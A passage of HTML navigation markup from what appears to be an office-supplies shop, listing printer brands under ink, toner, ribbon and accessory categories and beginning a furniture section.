                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl11_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Citizen.html" style="color:Gray;font-size:Small;text-decoration:none;">Citizen</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl30_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Kyocera%20Mita.html" style="color:Gray;font-size:Small;text-decoration:none;">Kyocera Mita</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl49_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Panasonic.html" style="color:Gray;font-size:Small;text-decoration:none;">Panasonic</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl68_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Telex.html" style="color:Gray;font-size:Small;text-decoration:none;">Telex</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl12_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Compaq.html" style="color:Gray;font-size:Small;text-decoration:none;">Compaq</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl31_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Lanier.html" style="color:Gray;font-size:Small;text-decoration:none;">Lanier</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl50_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Pantum.html" style="color:Gray;font-size:Small;text-decoration:none;">Pantum</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl69_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Texas%20Instruments.html" style="color:Gray;font-size:Small;text-decoration:none;">Texas Instruments</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl13_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Copystar.html" style="color:Gray;font-size:Small;text-decoration:none;">Copystar</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl32_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Lexmark.html" style="color:Gray;font-size:Small;text-decoration:none;">Lexmark</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl51_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Pitney%20Bowes.html" style="color:Gray;font-size:Small;text-decoration:none;">Pitney Bowes</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl70_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Toshiba.html" style="color:Gray;font-size:Small;text-decoration:none;">Toshiba</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl14_lblCatNameNotUse" href="../Ink-Toner-Ribbon/DataProducts.html" style="color:Gray;font-size:Small;text-decoration:none;">DataProducts</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl33_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Mailing.html" style="color:Gray;font-size:Small;text-decoration:none;">Mailing</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl52_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Primera.html" style="color:Gray;font-size:Small;text-decoration:none;">Primera</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl71_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Unisys.html" style="color:Gray;font-size:Small;text-decoration:none;">Unisys</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl15_lblCatNameNotUse" href="../Ink-Toner-Ribbon/DataSouth.html" style="color:Gray;font-size:Small;text-decoration:none;">DataSouth</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl34_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Memorex.html" style="color:Gray;font-size:Small;text-decoration:none;">Memorex</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl53_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Printek.html" style="color:Gray;font-size:Small;text-decoration:none;">Printek</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl72_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Universal.html" style="color:Gray;font-size:Small;text-decoration:none;">Universal</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl16_lblCatNameNotUse" href="../Ink-Toner-Ribbon/DEC.html" style="color:Gray;font-size:Small;text-decoration:none;">DEC</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl35_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Mimaki.html" style="color:Gray;font-size:Small;text-decoration:none;">Mimaki</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl54_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Printer%20Systems.html" style="color:Gray;font-size:Small;text-decoration:none;">Printer Systems</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl73_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Verifone.html" style="color:Gray;font-size:Small;text-decoration:none;">Verifone</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl17_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Dell.html" style="color:Gray;font-size:Small;text-decoration:none;">Dell</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl36_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Muratec.html" style="color:Gray;font-size:Small;text-decoration:none;">Muratec</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl55_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Printronix.html" style="color:Gray;font-size:Small;text-decoration:none;">Printronix</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl74_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Xante.html" style="color:Gray;font-size:Small;text-decoration:none;">Xante</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl18_lblCatNameNotUse" href="../Ink-Toner-Ribbon/DH.html" style="color:Gray;font-size:Small;text-decoration:none;">DH</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl37_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Mutoh.html" style="color:Gray;font-size:Small;text-decoration:none;">Mutoh</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl56_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Radio%20Shack.html" style="color:Gray;font-size:Small;text-decoration:none;">Radio Shack</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl75_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Xerox.html" style="color:Gray;font-size:Small;text-decoration:none;">Xerox</a>
                                        
</div>
                                </td>
							</tr>
						</table>
                        </div>
                    
					</div>
                    
                </td>
				</tr><tr class="CategoryListAlternatingRow">
					<td>
                    <div id="t_c10437_c_GridCategory_ctl05_panel_Cat">
						
                        <a id="t_c10437_c_GridCategory_ctl05_CategoryNameHyperLink" title="Printer &amp; POS Ribbon" class="EllipsesText" href="../Printer%20____%20POS%20Ribbon.html"><img id="t_c10437_c_GridCategory_ctl05_CategoryListImage" src="../../Images/Upload/containericon.gif" align="absmiddle" style="height:16px;width:16px;border-width:0px;" /><span class="CategoryImageTextSpliter"></span>Printer & POS Ribbon</a>
					</div>
                    <div id="t_c10437_c_GridCategory_ctl05_panel_SubCats" class="popupMenu" style="background-color:White;border-color:LightGrey;border-width:2px;border-style:Outset;">
						
                        <div>
                            <table id="t_c10437_c_GridCategory_ctl05_lstSubCategorys" cellspacing="1" border="0">
							<tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl00_lblCatNameNotUse" href="../Printer%20____%20POS%20Ribbon/Dell.html" style="color:Gray;font-size:Small;text-decoration:none;">Dell</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl13_lblCatNameNotUse" href="../Printer%20____%20POS%20Ribbon/DEC.html" style="color:Gray;font-size:Small;text-decoration:none;">DEC</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl25_lblCatNameNotUse" href="../Printer%20____%20POS%20Ribbon/Okidata.html" style="color:Gray;font-size:Small;text-decoration:none;">Okidata</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl37_lblCatNameNotUse" href="../Printer%20____%20POS%20Ribbon/Sharp.html" style="color:Gray;font-size:Small;text-decoration:none;">Sharp</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl01_lblCatNameNotUse" href="../Printer%20____%20POS%20Ribbon/Ricoh.html" style="color:Gray;font-size:Small;text-decoration:none;">Ricoh</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl14_lblCatNameNotUse" href="../Printer%20____%20POS%20Ribbon/DH.html" style="color:Gray;font-size:Small;text-decoration:none;">DH</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl26_lblCatNameNotUse" href="../Printer%20____%20POS%20Ribbon/Olivetti.html" style="color:Gray;font-size:Small;text-decoration:none;">Olivetti</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl38_lblCatNameNotUse" href="../Printer%20____%20POS%20Ribbon/Siemens.html" style="color:Gray;font-size:Small;text-decoration:none;">Siemens</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl02_lblCatNameNotUse" href="../Printer%20____%20POS%20Ribbon/ADP.html" style="color:Gray;font-size:Small;text-decoration:none;">ADP</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl15_lblCatNameNotUse" href="../Printer%20____%20POS%20Ribbon/Epson.html" style="color:Gray;font-size:Small;text-decoration:none;">Epson</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl27_lblCatNameNotUse" href="../Printer%20____%20POS%20Ribbon/Olympia.html" style="color:Gray;font-size:Small;text-decoration:none;">Olympia</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl39_lblCatNameNotUse" href="../Printer%20____%20POS%20Ribbon/Star.html" style="color:Gray;font-size:Small;text-decoration:none;">Star</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl03_lblCatNameNotUse" href="../Printer%20____%20POS%20Ribbon/Apple.html" style="color:Gray;font-size:Small;text-decoration:none;">Apple</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl16_lblCatNameNotUse" href="../Printer%20____%20POS%20Ribbon/Francotyp-Postalia.html" style="color:Gray;font-size:Small;text-decoration:none;">Francotyp-Postalia</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl28_lblCatNameNotUse" href="../Printer%20____%20POS%20Ribbon/Omron.html" style="color:Gray;font-size:Small;text-decoration:none;">Omron</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl40_lblCatNameNotUse" href="../Printer%20____%20POS%20Ribbon/TallyGenicom.html" style="color:Gray;font-size:Small;text-decoration:none;">TallyGenicom</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl04_lblCatNameNotUse" href="../Printer%20____%20POS%20Ribbon/Brother.html" style="color:Gray;font-size:Small;text-decoration:none;">Brother</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl17_lblCatNameNotUse" href="../Printer%20____%20POS%20Ribbon/Fujitsu.html" style="color:Gray;font-size:Small;text-decoration:none;">Fujitsu</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl29_lblCatNameNotUse" href="../Printer%20____%20POS%20Ribbon/Output%20Technologies.html" style="color:Gray;font-size:Small;text-decoration:none;">Output Technologies</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl41_lblCatNameNotUse" href="../Printer%20____%20POS%20Ribbon/TEC.html" style="color:Gray;font-size:Small;text-decoration:none;">TEC</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl05_lblCatNameNotUse" href="../Printer%20____%20POS%20Ribbon/C.ITOH.html" style="color:Gray;font-size:Small;text-decoration:none;">C.ITOH</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl18_lblCatNameNotUse" href="../Printer%20____%20POS%20Ribbon/HP.html" style="color:Gray;font-size:Small;text-decoration:none;">HP</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl30_lblCatNameNotUse" href="../Printer%20____%20POS%20Ribbon/Panasonic.html" style="color:Gray;font-size:Small;text-decoration:none;">Panasonic</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl42_lblCatNameNotUse" href="../Printer%20____%20POS%20Ribbon/Telex.html" style="color:Gray;font-size:Small;text-decoration:none;">Telex</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl06_lblCatNameNotUse" href="../Printer%20____%20POS%20Ribbon/Canon.html" style="color:Gray;font-size:Small;text-decoration:none;">Canon</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl19_lblCatNameNotUse" href="../Printer%20____%20POS%20Ribbon/IBM.html" style="color:Gray;font-size:Small;text-decoration:none;">IBM</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl31_lblCatNameNotUse" href="../Printer%20____%20POS%20Ribbon/Primera.html" style="color:Gray;font-size:Small;text-decoration:none;">Primera</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl43_lblCatNameNotUse" href="../Printer%20____%20POS%20Ribbon/Texas%20Instruments.html" style="color:Gray;font-size:Small;text-decoration:none;">Texas Instruments</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl07_lblCatNameNotUse" href="../Printer%20____%20POS%20Ribbon/Casio.html" style="color:Gray;font-size:Small;text-decoration:none;">Casio</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl20_lblCatNameNotUse" href="../Printer%20____%20POS%20Ribbon/Lexmark.html" style="color:Gray;font-size:Small;text-decoration:none;">Lexmark</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl32_lblCatNameNotUse" href="../Printer%20____%20POS%20Ribbon/Printek.html" style="color:Gray;font-size:Small;text-decoration:none;">Printek</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl44_lblCatNameNotUse" href="../Printer%20____%20POS%20Ribbon/Toshiba.html" style="color:Gray;font-size:Small;text-decoration:none;">Toshiba</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl08_lblCatNameNotUse" href="../Printer%20____%20POS%20Ribbon/CIE.html" style="color:Gray;font-size:Small;text-decoration:none;">CIE</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl21_lblCatNameNotUse" href="../Printer%20____%20POS%20Ribbon/Memorex.html" style="color:Gray;font-size:Small;text-decoration:none;">Memorex</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl33_lblCatNameNotUse" href="../Printer%20____%20POS%20Ribbon/Printer%20Systems.html" style="color:Gray;font-size:Small;text-decoration:none;">Printer Systems</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl45_lblCatNameNotUse" href="../Printer%20____%20POS%20Ribbon/Unisys.html" style="color:Gray;font-size:Small;text-decoration:none;">Unisys</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl09_lblCatNameNotUse" href="../Printer%20____%20POS%20Ribbon/Citizen.html" style="color:Gray;font-size:Small;text-decoration:none;">Citizen</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl22_lblCatNameNotUse" href="../Printer%20____%20POS%20Ribbon/NCR.html" style="color:Gray;font-size:Small;text-decoration:none;">NCR</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl34_lblCatNameNotUse" href="../Printer%20____%20POS%20Ribbon/Printronix.html" style="color:Gray;font-size:Small;text-decoration:none;">Printronix</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl46_lblCatNameNotUse" href="../Printer%20____%20POS%20Ribbon/Universal.html" style="color:Gray;font-size:Small;text-decoration:none;">Universal</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl10_lblCatNameNotUse" href="../Printer%20____%20POS%20Ribbon/Copystar.html" style="color:Gray;font-size:Small;text-decoration:none;">Copystar</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl23_lblCatNameNotUse" href="../Printer%20____%20POS%20Ribbon/NEC.html" style="color:Gray;font-size:Small;text-decoration:none;">NEC</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl35_lblCatNameNotUse" href="../Printer%20____%20POS%20Ribbon/Radio%20Shack.html" style="color:Gray;font-size:Small;text-decoration:none;">Radio Shack</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl47_lblCatNameNotUse" href="../Printer%20____%20POS%20Ribbon/Verifone.html" style="color:Gray;font-size:Small;text-decoration:none;">Verifone</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl11_lblCatNameNotUse" href="../Printer%20____%20POS%20Ribbon/DataProducts.html" style="color:Gray;font-size:Small;text-decoration:none;">DataProducts</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl24_lblCatNameNotUse" href="../Printer%20____%20POS%20Ribbon/NIXDORF.html" style="color:Gray;font-size:Small;text-decoration:none;">NIXDORF</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl36_lblCatNameNotUse" href="../Printer%20____%20POS%20Ribbon/Samsung.html" style="color:Gray;font-size:Small;text-decoration:none;">Samsung</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl48_lblCatNameNotUse" href="../Printer%20____%20POS%20Ribbon/Xerox.html" style="color:Gray;font-size:Small;text-decoration:none;">Xerox</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl12_lblCatNameNotUse" href="../Printer%20____%20POS%20Ribbon/DataSouth.html" style="color:Gray;font-size:Small;text-decoration:none;">DataSouth</a>
                                        
</div>
                                </td><td></td><td></td><td></td>
							</tr>
						</table>
                        </div>
                    
					</div>
                    
                </td>
				</tr><tr class="CategoryListRow">
					<td>
                    <div id="t_c10437_c_GridCategory_ctl06_panel_Cat">
						
                        <a id="t_c10437_c_GridCategory_ctl06_CategoryNameHyperLink" title="Printer Accessories" class="EllipsesText" href="../Printer%20Accessories.html"><img id="t_c10437_c_GridCategory_ctl06_CategoryListImage" src="../../Images/Upload/containericon.gif" align="absmiddle" style="height:16px;width:16px;border-width:0px;" /><span class="CategoryImageTextSpliter"></span>Printer Accessories</a>
					</div>
                    <div id="t_c10437_c_GridCategory_ctl06_panel_SubCats" class="popupMenu" style="background-color:White;border-color:LightGrey;border-width:2px;border-style:Outset;">
						
                        <div>
                            <table id="t_c10437_c_GridCategory_ctl06_lstSubCategorys" cellspacing="1" border="0">
							<tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl06_lstSubCategorys_ctl00_lblCatNameNotUse" href="../Printer%20Accessories/Copystar.html" style="color:Gray;font-size:Small;text-decoration:none;">Copystar</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl06_lstSubCategorys_ctl01_lblCatNameNotUse" href="../Printer%20Accessories/Konica%20Minolta.html" style="color:Gray;font-size:Small;text-decoration:none;">Konica Minolta</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl06_lstSubCategorys_ctl02_lblCatNameNotUse" href="../Printer%20Accessories/Toshiba.html" style="color:Gray;font-size:Small;text-decoration:none;">Toshiba</a>
                                        
</div>
                                </td><td></td>
							</tr>
						</table>
                        </div>
                    
					</div>
                    
                </td>
				</tr>
			</table>
		</div>



	</div><div class="WidthFixer"></div></td>
		<td class="DefaultContainerContentRight"></td>
	</tr>
	<tr>
		<td class="DefaultContainerBottomLeft"></td>
		<td class="DefaultContainerBottom"><div></div></td>
		<td class="DefaultContainerBottomRight"></td>
	</tr>
</table>
</div><div id="t_c10796_mc" class="Container">
	<table border="0" cellpadding="0" cellspacing="0" class="DefaultContainer">
	<tr>
		<td class="DefaultContainerTitleLeft"><div></div></td>
		<td class="DefaultContainerTitle"><table cellspacing="0" cellpadding="0" border="0" style="width:100%;border-collapse:collapse;">
		<tr>
			<td class="ContainerTitle">Office Supplies & More</td><td style="width:50%;">&nbsp;</td><td class="ContainerTitle" align="right" style="white-space:nowrap;"><a></a></td>
		</tr>
	</table></td>
		<td class="DefaultContainerTitleRight"><div></div></td>
	</tr>
	<tr>
		<td class="DefaultContainerTopLeft"></td>
		<td class="DefaultContainerTop"></td>
		<td class="DefaultContainerTopRight"></td>
	</tr>
	<tr>
		<td class="DefaultContainerContentLeft"></td>
		<td class="DefaultContainerContent"><div class="ContainerContent">
		
<div>
			<table class="CategoryList" cellspacing="0" cellpadding="0" border="0" id="t_c10796_c_GridCategory" style="border-collapse:collapse;">
				<tr class="CategoryListRow">
					<td>
                    <div id="t_c10796_c_GridCategory_ctl02_panel_Cat">
						
                        <a id="t_c10796_c_GridCategory_ctl02_CategoryNameHyperLink" title="Furniture" class="EllipsesText" href="../Furniture.html"><img id="t_c10796_c_GridCategory_ctl02_CategoryListImage" src="../../Images/Upload/containericon.gif" align="absmiddle" style="height:16px;width:16px;border-width:0px;" /><span class="CategoryImageTextSpliter"></span>Furniture</a>
					</div>
                    <div id="t_c10796_c_GridCategory_ctl02_panel_SubCats" class="popupMenu" style="background-color:White;border-color:LightGrey;border-width:2px;border-style:Outset;">
						
                        <div>
                            <table id="t_c10796_c_GridCategory_ctl02_lstSubCategorys" cellspacing="1" border="0">
							<tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10796_c_GridCategory_ctl02_lstSubCategorys_ctl00_lblCatNameNotUse" href="../Furniture/Desk%20Accessories.html" style="color:Gray;font-size:Small;text-decoration:none;">Desk Accessories</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10796_c_GridCategory_ctl02_lstSubCategorys_ctl03_lblCatNameNotUse" href="../Furniture/Furniture%20accessories.html" style="color:Gray;font-size:Small;text-decoration:none;">Furniture accessories</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10796_c_GridCategory_ctl02_lstSubCategorys_ctl06_lblCatNameNotUse" href="../Furniture/Office%20Furniture.html" style="color:Gray;font-size:Small;text-decoration:none;">Office Furniture</a>
                                        
</div>
                                </td>
